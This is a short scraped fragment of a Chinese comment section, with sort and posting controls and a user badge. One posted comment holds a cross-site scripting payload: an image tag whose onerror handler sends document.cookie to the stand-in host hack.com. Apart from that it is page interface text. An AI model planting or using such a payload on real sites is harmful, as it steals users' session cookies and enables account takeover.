 按热度排序 按时间排序
<img src="notfound.png" onerror="location.href='http://hack.com/?
cookie='+document.cookie'">
发表
评论
表情 同时转发到我的动态
桐生一馬_Official LV5 ♥YUI 23
NO.
032176